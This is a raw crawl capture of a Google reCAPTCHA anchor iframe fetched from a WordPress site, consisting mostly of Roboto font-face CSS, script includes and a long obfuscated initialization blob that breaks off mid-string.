<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.27774214744568 seconds, on 31-01-26 10:01:57 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=eqix88e7unci
body_size: 49842
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sb3UNWXsriYaBMcyz3ETyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sb3UNWXsriYaBMcyz3ETyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sb3UNWXsriYaBMcyz3ETyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22D8OWwo3DjMOfwrTCmnbDtsK3ejZcwo/[base64]/[base64]/DvsKXw5jDhcK1w4lhwrvCtcOFX8OsKsO+w61mwrM5wqsmEGXDtcOad8Ogw6sWw71iwq4XNSV/w4Baw6NeM8ONCn1qwqjDu8O8w7LDocK1YDjDviXDoRvDg1PChsKLJsOQPiXDi8OKCsKrw65yMArDnVLDmyPCtQInwq7CrDkSwo/Ct8KOwpBKwrp9C3fDsMKawqoiAnwlYcK4wrvDnsK6OMOFLMKJwoAwPcOBw5PDuMKZJgR5w7vChD1DQjlgw6vCusOhDMOjVC3ClFtqwqhSNmrCtcOiw591USBNAcO4woodW8KbMsKIwpBow4RVRwPCnlppwrjCtcK5FXA/w7YbwpUuRMKDw73CinnDqsOqZ8Oqwr3CqAd6FyPDk8OmwpbCt3HDm1QSw4lFCG/CnsOPwq8sX8O+FMK5HldFw7fDhlQtw6JAclfDqcOcDmVwwqtZw4rCucOHw4YowprCssOKcMKIw5gGVDxsGQJ+cMOTGsOTwpoQwp8Ew6lAWsObfCZIICUWw6jDpCjDvMOCCBEIa10Lw5PChnlfaWJ1MmzDpGzCliMdakcCwpfDhU3CrTp7ZWwxfEAiOMKZw4s/TDfCr8KgwpcDwp4GYMOrGcKjMBxXDMOXwrhCwp13w7TCvcOdeMOKCHLDucOdNcKxwoLCrSRZw6bDsVLCqQ7Cr8Oww6vDk8O3wp83w5wzFQE9wqU/dCVNwqfDsMOcIsKLw5vCs8Kqw58GAMKcDjh+w7EvLcKiw7Ugw4VwfcKkw6Z7w6IZworCscOyGw3DpTXChcOaw4jDiipNLMOnw5zDjQAUEFzDt0crw4UUMcObwrxkTWfDrsKOcC4Yw6tAZ8Orw4bDhcKvCcKbS8KuwqPDvsKqEBJgwrgwS8K8SMKDwo/Du3jCi8OWw67CrFYcVMO6CjHCjCUkw5tEeU1jwrfDtHYdw5rCscOQw6Ude8OlwoLDr8K2PMO7w4TDqcOlwp3Cqw/CnkBnfUzDicKKKx55wqTDuMOJw6Fxw5DDosO4wpzCl2Rlel46wrsRwonChTgIw7Eyw6kSw7vDjMKqasKwRMORwqTCqsK0wqvCi0dPw7XCo8O4Xy0sFMK/HGvDu2bCoA7CvcKhQ8Kaw4jDhcOZfXXCmsKsw7lzF8OKw7vDpGzCgsKcK1rDvkHCqSvCq0LDkMOGw5h+w4zDpm/DgVYFwpkpw6B6E8KMQ8OGw59cwoBswqDCim/Di0Q9w57DlArCvmnDlBsswr3DscKJw79TXy3DlyjCjsO4w4Yzw7nDt8K5wp/CmnjCpMOCw7zDkMKrw70gPijCnSDDjSg+PHrCuXoqw5sXw4rCh2XCk2LCu8OpwqbCrw4BwrjChsKYwrsRX8KuwphuKlTDtRw5b8Kewq0Nw6/[base64]/DniB7OGbCrMOuax5WVMKoJQnCtXvCksOzXELCgRYZH2LDsRLChMO7wpXDucO7AkPCvAQ7wqzDlSs8wqzClsKYwoBMworDhQVVcRXDqMOVw4l7PMOQwoTDuHrDn8ONdBjCp2N/woPCh8Kfwp0LwrM2E8KjJ09fdMKMwo0ySMOsYsOGwonCpcOCw5rDujxoNsKjfsKWZjXCmUR0woEkwqgLbMOgwpTCuijCkHJ6GsKlY8KzwoI+M1AzKQsKScK0wq/CgAPDlMKGwq7CrgUtHAUqaRhZw7slw7/Dr1xfwrHDjSvCg3DDocOqJMO0OMKdwoh/TxrCn8KxFV7DtsOOwr3DuTTDl3M9woLCmzMpwrbDrD7DlMOgw7FqwrvDo8Olw6JIwrcPwqN4w4k5BcKlIsOgFnfDoMKmOVAmb8KDw6MIw5XDp07CnCcnw4/[base64]/Cu2LCk3Yrb1VVY1HDsTrDoA/Dk8O6fioGd8KLwovDvF/DsDHDrcKSwrzCk8KAwpVvw7svGFLDlBrCoBjDkQPDnVfDgcOMYMOgRMKUw4XDj1cdZEXCjcOowpRbw6NgXzfChxw7MA9Dw5xDJB5Hwogjw6LDlMKIwo5cfsOVw7hoJXl7RHnDmcKEa8OvWcOoZCdNwrZedMKLQD4ewq0Ow7lCw7HDpcO/w4AfQDnCucK+w4bCihJYS1NcM8ORPWHDp8KdwoFEXMK5elhJSsO7ScObwpw/AGRpV8OKHCzDsgXCncKpw43CjsOKX8Ogwp1Sw4/DusKJOnDCmsKAT8OPYBZSf8O/[base64]/CrsOswrDCh8KLGgFCwqN2w6nDp28QWcKew4HCiQsOwo1Tw65ofcOLwqTDqm0WTFB4M8KaK8OhwqQgPsOlWW7Dh8KROcOXT8O/wrYPEsK4YMK2w6FSSxvCujjDsx16w6VgQHLDg8K1YsK4wqoZSMK4esKbMFTCmcONV8KVw5vCq8KhNG8SwrVbwoPDr3BGwpDDkARfwrPCuMK+DVNFDx5XY8ObEX/Cijhrci96XRjDoDfCr8O5ODICw7pVQMKQJMKzW8OPwq5NwrrDuHVEMBjCkAtbdRUWw79zRy3CksO3BDPCvCljwr8oaQwBw5XDncOuw7vCicKEw7Fqw5fCnCxEwoTDtsKnw67ChcOZHSxAXsOMayHCgcK/SMOFEgnCtAAxw7/Cv8O+w5zDp8Kqw48tUsOPIDPDjsO1w68nw4nDtRTDuMOvcMOGPcOpBMKQQ2dew4hCI8OpcHbDnMOhVgTCnFrDnBgJTcO+w6YswpwOwpkJw7s/[base64]/w45Twq1WO8Kmc8OOwrMEw4w2QTLDqQRsw6HCkgUFw5ctEAPCn8K/[base64]/DhVsRw65Bw7ErbcKwwrXCiMKSw4Q1wpfCmTcIwpnCocO6wofCqXdUwoECwoFtI8O4w6vCs3HDlHjDgcOlAsKPw57DncO8E8O7wozDnMOJwqEGw5d3eHTDrMKdKC5fwp7CscO2w5rDrMKKw50KwqTChMOEw6ERw6HCm8Kyw